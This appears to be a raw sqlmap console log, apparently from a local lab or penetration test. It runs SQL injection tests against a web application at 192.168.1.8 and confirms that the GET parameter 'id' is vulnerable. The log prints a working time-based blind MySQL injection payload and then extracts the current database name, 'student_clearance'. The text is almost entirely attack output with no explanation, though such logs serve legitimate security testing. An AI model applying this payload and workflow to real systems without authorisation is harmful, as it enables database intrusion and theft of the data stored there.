 管理员: C:\Windows\System32
[19:57:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:57:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:57:50] [INFO] testing 'Generic inline queries'
[19:57:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:57:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:58:00] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[19:58:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:58:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[19:58:00] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 187 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=11' AND (SELECT 5994 FROM (SELECT(SLEEP(5)))XIdB) AND 'owHL'='owHL
---
[19:58:21] [INFO] the back-end DBMS is MySQL
[19:58:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:58:26] [INFO] fetching current database
[19:58:26] [INFO] retrieved:
[19:58:36] [INFO] adjusting time delay to 1 second due to good response times
student_clearance
current database: 'student_clearance'
[19:59:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.1.
8'
[19:59:34] [WARNING] your sqlmap version is outdated
[*] ending @ 19:59:34 /2025-04-27/